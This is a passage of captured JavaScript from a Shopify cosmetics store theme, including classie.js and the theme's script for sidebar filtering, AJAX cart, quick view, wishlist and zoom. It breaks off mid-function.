t=window.location.pathname.match(/\/products\/([a-z0-9\-]+)/)[1],o=jQuery.inArray(t,n);-1===o?(n.unshift(t),n=n.splice(0,r.howManyToStoreInMemory)):(n.splice(o,1),n.unshift(t)),a.write(n)}}}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570
body_size: -700
content:
!function(s){"use strict";function a(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}var e,t,c;function n(s,n){(e(s,n)?c:t)(s,n)}"classList"in document.documentElement?(e=function(s,n){return s.classList.contains(n)},t=function(s,n){s.classList.add(n)},c=function(s,n){s.classList.remove(n)}):(e=function(s,n){return a(n).test(s.className)},t=function(s,n){e(s,n)||(s.className=s.className+" "+n)},c=function(s,n){s.className=s.className.replace(a(n)," ")}),s.classie={hasClass:e,addClass:t,removeClass:c,toggleClass:n,has:e,add:t,remove:c,toggle:n}}(window);

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6471
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
